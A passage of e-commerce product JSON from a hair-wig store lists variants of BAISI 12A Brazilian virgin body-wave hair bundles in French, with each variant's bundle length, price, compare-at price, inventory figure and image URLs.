30"],"price":31752,"weight":500,"compare_at_price":45360,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822355,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822483,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":18662,"weight":500,"compare_at_price":26660,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822547,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822611,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822675,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":30086,"weight":500,"compare_at_price":42980,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822739,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822803,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":34370,"weight":500,"compare_at_price":49100,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822931,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":40082,"weight":500,"compare_at_price":57260,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823059,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":42224,"weight":500,"compare_at_price":60320,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823187,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823251,"title":"Offre de 3 lots \/ 30 30 30","option1":"Offre de 3 lots","option2":"30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 30 30 30","public_title":"Offre de 3 lots \/ 30 30 30","options":["Offre de 3 lots","30 30 30"],"price":47936,"weight":500,"compare_at_price":68480,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823379,"title":"Offre de 3 lots \/ 8 10 12","option1":"Offre de 3 lots","option2":"8 10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 8 10 12","public_title":"Offre de 3 lots \/ 8 10 12","options":["Offre de 3 lots","8 10 12"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823507,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":18186,"weight":500,"compare_at_price":25980,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823635,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":21994,"weight":500,"compare_at_price":31420,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823763,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823891,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":29372,"weight":500,"compare_at_price":41960,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824019,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824147,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":35560,"weight":500,"compare_at_price":50800,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824275,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":38892,"weight":500,"compare_at_price":55560,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824403,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":42462,"weight":500,"compare_at_price":60660,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824467,"title":"Offre de 3 lots \/ 26 28 30","option1":"Offre de 3 lots","option2":"26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 28 30","public_title":"Offre de 3 lots \/ 26 28 30","options":["Offre de 3 lots","26 28 30"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824723,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824851,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":23492,"weight":500,"compare_at_price":33560,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824979,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":27188,"weight":500,"compare_at_price":38840,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825107,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":32732,"weight":500,"compare_at_price":46760,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825235,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":38276,"weight":500,"compare_at_price":54680,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825363,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":41048,"weight":500,"compare_at_price":58640,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825491,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":43820,"weight":500,"compare_at_price":62600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49327800595,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":51212,"weight":500,"compare_at_price":73160,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825619,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":53984,"weight":500,"compare_at_price":77120,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825683,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":57680,"weight":500,"compare_at_price":82400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825811,"title":"Offre de 4 lots \/ 30 30 30 30","option1":"Offre de 4 lots","option2":"30 30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 30 30 30 30","public_title":"Offre de 4 lots \/ 30 30 30 30","options":["Offre de 4 lots","30 30 30 30"],"price":61376,"weight":500,"compare_at_price":87680,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826067,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":20720,"weight":500,"compare_at_price":29600,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826195,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":25340,"weight":500,"compare_at_price":36200,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826323,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":29960,"weight":500,"compare_at_price":42800,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49331116179,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":35504,"weight":500,"compare_at_price":50720,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826451,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":39662,"weight":500,"compare_at_price":56660,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826579,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":42434,"weight":500,"compare_at_price":60620,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826707,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826835,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":52598,"weight":500,"compare_at_price":75140,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826963,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":55832,"weight":500,"compare_at_price":79760,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827091,"title":"Offre de 4 lots \/ 28 28 30 30","option1":"Offre de 4 lots","option2":"28 28 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 30 30","public_title":"Offre de 4 lots \/ 28 28 30 30","options":["Offre de 4 lots","28 28 30 30"],"price":59528,"weight":500,"compare_at_price":85040,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827219,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":30422,"weight":500,"compare_at_price":43460,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827347,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":34811,"weight":500,"compare_at_price":49730,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827475,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":38969,"weight":500,"compare_at_price":55670,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827603,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":43589,"weight":500,"compare_at_price":62270,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827731,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827859,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":51674,"weight":500,"compare_at_price":73820,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827987,"title":"Offre de 4 lots \/ 24 26 28 30","option1":"Offre de 4 lots","option2":"24 26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 26 28 30","public_title":"Offre de 4 lots \/ 24 26 28 30","options":["Offre de 4 lots","24 26 28 30"],"price":56063,"weight":500,"compare_at_price":80090,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","options":["PAQUET","LONGUEUR"],"media":[{"